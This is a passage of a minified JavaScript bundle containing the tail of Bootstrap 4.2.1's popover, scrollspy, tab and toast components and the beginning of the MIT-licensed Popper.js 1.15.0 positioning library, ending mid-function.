gt}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return dt}}]),r}(at);n.fn.popover=vt._jQueryInterface,n.fn.popover.Constructor=vt,n.fn.popover.noConflict=function(){return n.fn.popover=lt,vt._jQueryInterface};var yt="scrollspy",bt=n.fn[yt],wt={offset:10,method:"auto",target:""},_t={offset:"number",method:"string",target:"(string|element)"},Ct={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},Tt="dropdown-item",St="active",xt={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},kt="offset",Et="position",At=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+xt.NAV_LINKS+","+this._config.target+" "+xt.LIST_ITEMS+","+this._config.target+" "+xt.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,n(this._scrollElement).on(Ct.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?kt:Et,i="auto"===this._config.method?t:this._config.method,o=i===Et?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,r=c.getSelectorFromElement(e);if(r&&(t=document.querySelector(r)),t){var a=t.getBoundingClientRect();if(a.width||a.height)return[n(t)[i]().top+o,r]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){n.removeData(this._element,"bs.scrollspy"),n(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=a({},wt,"object"==typeof e&&e?e:{})).target){var t=n(e.target).attr("id");t||(t=c.getUID(yt),n(e.target).attr("id",t)),e.target="#"+t}return c.typeCheckConfig(yt,e,_t),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=n([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass(Tt)?(i.closest(xt.DROPDOWN).find(xt.DROPDOWN_TOGGLE).addClass(St),i.addClass(St)):(i.addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_LINKS+", "+xt.LIST_ITEMS).addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_ITEMS).children(xt.NAV_LINKS).addClass(St)),n(this._scrollElement).trigger(Ct.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(St)}).forEach(function(e){return e.classList.remove(St)})},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof t&&t),n(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return wt}}]),e}();n(window).on(Ct.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(xt.DATA_SPY)),t=e.length;t--;){var i=n(e[t]);At._jQueryInterface.call(i,i.data())}}),n.fn[yt]=At._jQueryInterface,n.fn[yt].Constructor=At,n.fn[yt].noConflict=function(){return n.fn[yt]=bt,At._jQueryInterface};var Nt=n.fn.tab,Ot={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},It="dropdown-menu",Dt="active",Pt="disabled",Lt="fade",Mt="show",jt=".dropdown",Ft=".nav, .list-group",zt=".active",Ht="> li > .active",Bt='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Rt=".dropdown-toggle",$t="> .dropdown-menu .active",qt=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&n(this._element).hasClass(Dt)||n(this._element).hasClass(Pt))){var t,i,o=n(this._element).closest(Ft)[0],r=c.getSelectorFromElement(this._element);if(o){var a="UL"===o.nodeName||"OL"===o.nodeName?Ht:zt;i=(i=n.makeArray(n(o).find(a)))[i.length-1]}var s=n.Event(Ot.HIDE,{relatedTarget:this._element}),l=n.Event(Ot.SHOW,{relatedTarget:i});if(i&&n(i).trigger(s),n(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=document.querySelector(r)),this._activate(this._element,o);var u=function(){var t=n.Event(Ot.HIDDEN,{relatedTarget:e._element}),o=n.Event(Ot.SHOWN,{relatedTarget:i});n(i).trigger(t),n(e._element).trigger(o)};t?this._activate(t,t.parentNode,u):u()}}},t.dispose=function(){n.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var o=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?n(t).children(zt):n(t).find(Ht))[0],a=i&&r&&n(r).hasClass(Lt),s=function(){return o._transitionComplete(e,r,i)};if(r&&a){var l=c.getTransitionDurationFromElement(r);n(r).removeClass(Mt).one(c.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},t._transitionComplete=function(e,t,i){if(t){n(t).removeClass(Dt);var o=n(t.parentNode).find($t)[0];o&&n(o).removeClass(Dt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(n(e).addClass(Dt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),c.reflow(e),n(e).addClass(Mt),e.parentNode&&n(e.parentNode).hasClass(It)){var r=n(e).closest(jt)[0];if(r){var a=[].slice.call(r.querySelectorAll(Rt));n(a).addClass(Dt)}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.tab");if(o||(o=new e(this),i.data("bs.tab",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(Ot.CLICK_DATA_API,Bt,function(e){e.preventDefault(),qt._jQueryInterface.call(n(this),"show")}),n.fn.tab=qt._jQueryInterface,n.fn.tab.Constructor=qt,n.fn.tab.noConflict=function(){return n.fn.tab=Nt,qt._jQueryInterface};var Wt=n.fn.toast,Ut={CLICK_DISMISS:"click.dismiss.bs.toast",HIDE:"hide.bs.toast",HIDDEN:"hidden.bs.toast",SHOW:"show.bs.toast",SHOWN:"shown.bs.toast"},Gt="fade",Vt="hide",Xt="show",Yt="showing",Kt={animation:"boolean",autohide:"boolean",delay:"number"},Qt={animation:!0,autohide:!0,delay:500},Jt='[data-dismiss="toast"]',Zt=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this;n(this._element).trigger(Ut.SHOW),this._config.animation&&this._element.classList.add(Gt);var t=function(){e._element.classList.remove(Yt),e._element.classList.add(Xt),n(e._element).trigger(Ut.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove(Vt),this._element.classList.add(Yt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t.hide=function(e){var t=this;this._element.classList.contains(Xt)&&(n(this._element).trigger(Ut.HIDE),e?this._close():this._timeout=setTimeout(function(){t._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Xt)&&this._element.classList.remove(Xt),n(this._element).off(Ut.CLICK_DISMISS),n.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=a({},Qt,n(this._element).data(),"object"==typeof e&&e?e:{}),c.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;n(this._element).on(Ut.CLICK_DISMISS,Jt,function(){return e.hide(!0)})},t._close=function(){var e=this,t=function(){e._element.classList.add(Vt),n(e._element).trigger(Ut.HIDDEN)};if(this._element.classList.remove(Xt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.toast");if(o||(o=new e(this,"object"==typeof t&&t),i.data("bs.toast",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](this)}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"DefaultType",get:function(){return Kt}}]),e}();n.fn.toast=Zt._jQueryInterface,n.fn.toast.Constructor=Zt,n.fn.toast.noConflict=function(){return n.fn.toast=Wt,Zt._jQueryInterface},function(){if(void 0===n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=n.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=c,e.Alert=m,e.Button=k,e.Carousel=V,e.Collapse=ae,e.Dropdown=Ie,e.Modal=$e,e.Popover=vt,e.Scrollspy=At,e.Tab=qt,e.Toast=Zt,e.Tooltip=at,Object.defineProperty(e,"__esModule",{value:!0})})(t,n(10),n(0))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.15.0
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document,i=["Edge","Trident","Firefox"],o=0,r=0;r<i.length;r+=1)if(n&&navigator.userAgent.indexOf(i[r])>=0){o=1;break}var a=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},o))}};function s(e){return e&&"[object Function]"==={}.toString.call(e)}function l(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function c(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=l(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:u(c(e))}var d=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?d:10===e?p:d||p}function h(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===l(n,"position")?h(n):n:e?e.ownerDocument.documentElement:document.documentElement}function m(e){return null!==e.parentNode?m(e.parentNode):e}function g(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var a,s,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&h(a.firstElementChild)!==a?h(l):l;var c=m(e);return c.host?g(c.host,t):g(e,m(t).host)}function v(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function y(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function b(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,n=e.documentElement,i=f(10)&&getComputedStyle(n);return{height:b("Height",t,n,i),width:b("Width",t,n,i)}}var _=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},C=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),T=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function x(e){return S({},e,{right:e.left+e.width,bottom:e.top+e.height})}function k(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=v(e,"top"),i=v(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?w(e.ownerDocument):{},a=r.width||e.clientWidth||o.right-o.left,s=r.height||e.clientHeight||o.bottom-o.top,c=e.offsetWidth-a,u=e.offsetHeight-s;if(c||u){var d=l(e);c-=y(d,"x"),u-=y(d,"y"),o.width-=c,o.height-=u}return x(o)}function E(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=f(10),o="HTML"===t.nodeName,r=k(e),a=k(t),s=u(e),c=l(t),d=parseFloat(c.borderTopWidth,10),p=parseFloat(c.borderLeftWidth,10);n&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var h=x({top:r.top-a.top-d,left:r.left-a.left-p,width:r.width,height:r.height});if(h.marginTop=0,h.marginLeft=0,!i&&o){var m=parseFloat(c.marginTop,10),g=parseFloat(c.marginLeft,10);h.top-=d-m,h.bottom-=d-m,h.left-=p-g,h.right-=p-g,h.marginTop=m,h.marginLeft=g}return(i&&!n?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=v(t,"top"),o=v(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(h,t)),h}function A(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===l(t,"transform");)t=t.parentElement;return t||document.documentElement}function N(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},a=o?A(e):g(e,t);if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=E(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left");return x({top:a-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:o,height:r})}(a,o);else{var s=void 0;"scrollParent"===i?"BODY"===(s=u(c(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===i?e.ownerDocument.documentElement:i;var d=E(s,a,o);if("HTML"!==s.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===l(t,"position"))return!0;var i=c(t);return!!i&&e(i)}(a))r=d;else{var p=w(e.ownerDocument),f=p.height,h=p.width;r.top+=d.top-d.marginTop,r.bottom=f+d.top,r.left+=d.left-d.marginLeft,r.right=h+d.left}}var m="number"==typeof(n=n||0);return r.left+=m?n:n.left||0,r.top+=m?n:n.top||0,r.right-=m?n:n.right||0,r.bottom-=m?n:n.bottom||0,r}function O(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=N(n,i,r,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){return S({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function I(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return E(n,i?A(t):g(t,n),i)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function L(e,t,n){n=n.split("-")[0];var i=D(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[a]=t[a]+t[l]/2-i[l]/2,o[s]=n===s?t[s]-i[c]:t[P(s)],o}function M(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=M(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function;var n=e.function||e.fn;e.enabled&&s(n)&&(t.offsets.popper=x(t.offsets.popper),t.offsets.reference=x(t.offsets.reference),t=n(t,e))}),t}function F(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function z(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function H(e){var t=e.ownerDocument;return t?t.defaultView:window}function B(e,t,n,i){n.updateBound=i,H(e).addEventListener("resize",n.updateBound,{passive:!0});var o=u(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,a=r?t.ownerDocument.defaultView:t;a.addEventListener(n,i,{passive:!0}),r||e(u(a.parentNode),n,i,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,H(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function $(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function q(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&$(t[n])&&(i="px"),e.style[n]=t[n]+i})}var W=n&&/Firefox/i.test(navigator.userAgent);function U(e,t,n){var i=M(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o);return o}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=G.slice(3);function X(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(e),i=V.slice(n+1).concat(V.slice(0,n));return t?i.reverse():i}var Y={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function K(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(M(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&a[s].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],a=o[2];if(!r)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=i}return x(s)[t]/100*r}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){$(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var Q={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:T({},l,r[l]),end:T({},l,r[l]+r[c]-a[c])};e.offsets.popper=S({},a,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,a=o.reference,s=i.split("-")[0],l=void 0;return l=$(+n)?[+n,0]:K(n,r,a,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||h(e.instance.popper);e.instance.reference===n&&(n=h(n));var i=z("transform"),o=e.instance.popper.style,r=o.top,a=o.left,s=o[i];o.top="",o.left="",o[i]="";var l=N(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=a,o[i]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),T({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),T({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=S({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[s])&&(e.offsets.popper[l]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return e;var o=e.placement.split("-")[0],r=e.offsets,a=r.popper,s=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",d=c?"Top":"Left",p=d.toLowerCase(),f=c?"left":"top",h=c?"bottom":"right",m=D(i)[u];s[h]-m<a[p]&&(e.offsets.popper[p]-=a[p]-(s[h]-m)),s[p]+m>a[h]&&(e.offsets.popper[p]+=s[p]+m-a[h]),e.offsets.popper=x(e.offsets.popper);var g=s[p]+s[u]/2-m/2,v=l(e.instance.popper),y=parseFloat(v["margin"+d],10),b=parseFloat(v["border"+d+"Width"],10),w=g-e.offsets.popper[p]-y-b;return w=Math.max(Math.min(a[u]-m,w),0),e.arrowElement=i,e.offsets.arrow=(T(n={},p,Math.round(w)),T(n,f,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(F(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=N(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=P(i),r=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case Y.FLIP:a=[i,o];break;case Y.CLOCKWISE:a=X(i);break;case Y.COUNTERCLOCKWISE:a=X(i,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(i!==s||a.length===l+1)return e;i=e.placement.split("-")[0],o=P(i);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,p="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),f=d(c.left)<d(n.left),h=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&f||"right"===i&&h||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===r&&f||y&&"end"===r&&h||!y&&"start"===r&&m||!y&&"end"===r&&g),w=!!t.flipVariationsByContent&&(y&&"start"===r&&h||y&&"end"===r&&f||!y&&"start"===r&&g||!y&&"end"===r&&m),_=b||w;(p||v||_)&&(e.flipped=!0,(p||v)&&(i=a[l+1]),_&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=S({},e.offsets.popper,L(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=r[n]-(s?o[a?"width":"height"]:0),e.placement=P(t),e.offsets.popper=x(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=M(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=M(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,a=void 0!==r?r:t.gpuAcceleration,s=h(e.instance.popper),l=k(s),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,a=Math.floor,s=function(e){return 